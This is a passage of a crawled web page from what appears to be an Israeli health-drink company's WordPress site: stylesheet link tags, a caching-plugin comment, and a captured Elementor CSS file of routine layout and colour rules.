href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768965505 -->

--- FILE ---
content_type: text/css
request_url: https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601
body_size: 831
content:
.elementor-1706 .elementor-element.elementor-element-447482b:not(.elementor-motion-effects-element-type-background), .elementor-1706 .elementor-element.elementor-element-447482b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1706 .elementor-element.elementor-element-447482b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:10;}.elementor-1706 .elementor-element.elementor-element-447482b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-menu-toggle{margin:0 auto;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-nav-menu--main .elementor-item{color:#000000;}@media(max-width:767px){.elementor-1706 .elementor-element.elementor-element-447482b{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}}